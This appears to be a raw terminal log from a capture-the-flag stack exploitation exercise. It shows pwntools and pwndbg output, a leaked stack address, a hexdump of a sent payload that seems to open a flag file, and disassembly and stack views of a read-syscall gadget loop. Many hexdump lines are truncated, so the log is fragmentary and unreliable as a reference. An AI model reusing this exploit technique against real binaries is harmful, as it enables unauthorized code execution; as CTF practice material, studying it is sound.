 000002c0  20 e2 94 83  e2 94 83 e2  94 83 e2 94  8
000002d0  e2 94 81 e2  95 af e2 94  83 e2 95 b0  e
000002e0  94 83 0a e2  95 b0 e2 95  af e2 95 b1  e
000002f0  94 bb e2 94  81 e2 94 81  e2 94 81 e2  9
00000300  ad e2 94 81  e2 95 af 20  20 20 20 e2  95
00000310  af e2 95 b0  e2 94 bb e2  94 81 e2 94  8
00000320  e2 94 ab e2  95 ad e2 94  81 e2 95 af  0
00000330  e2 95 b1 e2  95 b1 e2 95  b1 e2 95 b1  e
00000340  95 b1 e2 95  b1 e2 94 83  e2 94 83 e2  9
00000350  20 20 e2 95  b1 e2 95 b1  e2 95 b1 e2  9
00000360  b1 e2 95 b1  e2 95 b1 e2  95 b1 e2 94  8
00000370  0a e2 95 b1  e2 95 b1 e2  95 b1 e2 95  b
00000380  e2 95 b1 e2  95 b1 e2 95  b1 e2 95 b0  e
00000390  95 b1 20 20  20 20 e2 95  b1 e2 95 b1  e
000003a0  95 b1 e2 95  b1 e2 95 b1  e2 95 b1 e2  95
000003b0  b0 e2 95 af  0a 3e 3e 20
000003b8
[+] recv: 0x7ffe4ca87ad8
/home/liuhan/Desktop/CTF/GHCTF/stack.py:23: BytesWarnin
tes
payload = flat([
[DEBUG] Sent 0x191 bytes:
00000000  17 10 40 00  00 00 00 00  00 00 00 00  00
00000010  00 00 00 00  00 00 00 00  2e 2f 66 6c  6
00000020  17 10 40 00  00 00 00 00  00 00 00 00  00
00000030  00 00 00 00  00 00 00 00  02 00 00 00  00
00000040  02 00 00 00  00 00 00 00  0c 10 40 00  00
00000050  17 10 40 00  00 00 00 00  00 00 00 00  00
R15  0
RBP  0
RSP  0x7ffe4ca87ac0 —▸ 0x401069 (_start+54) ◂— xor rax, rax
RIP  0x401079 (_start+70) ◂— jmp qword ptr [rsp]
[ DISASM / x86-64 / set emulate on ]
► 0x401079 <_start+70>    jmp    qword ptr [rsp]    <_start+54>
↓
0x401069 <_start+54>    xor    rax, rax    RAX => 0
0x40106c <_start+57>    xor    rdi, rdi    RDI => 0
0x40106f <_start+60>    mov    rsi, rsp    RSI => 0x7ffe4ca87ac0 —▸ 0x401069 (_start+54) ◂— xor rax, rax
0x401072 <_start+63>    mov    edx, 0x539    EDX => 0x539
0x401077 <_start+68>    syscall  <SYS_read>
0x401079 <_start+70>    jmp    qword ptr [rsp]    <_start+54>
↓
0x401069 <_start+54>    xor    rax, rax    RAX => 0
0x40106c <_start+57>    xor    rdi, rdi    RDI => 0
0x40106f <_start+60>    mov    rsi, rsp
0x401072 <_start+63>    mov    edx, 0x539    EDX => 0x539
[ STACK ]
00:0000│ rsi rsp 0x7ffe4ca87ac0 —▸ 0x401069 (_start+54) ◂— xor rax, rax
01:0008│         0x7ffe4ca87ac8 —▸ 0x401055 (_start+34) ◂— movabs rsi, msg2
02:0010│         0x7ffe4ca87ad0 —▸ 0x7ffe4ca87ad8 —▸ 0x401047 (_start+20) ◂— push rsp
03:0018│         0x7ffe4ca87ad8 —▸ 0x401047 (_start+20) ◂— push rsp
04:0020│         0x7ffe4ca87ae0 ◂— 1
05:0028│         0x7ffe4ca87ae8 —▸ 0x7ffe4ca89baa ◂— 0x6b636174732f2e /* './stack' */
06:0030│         0x7ffe4ca87af0 ◂— 0
07:0038│         0x7ffe4ca87af8 —▸ 0x7ffe4ca89bb2 ◂— 'SHELL=/bin/bash'
[ BACKTRACE ]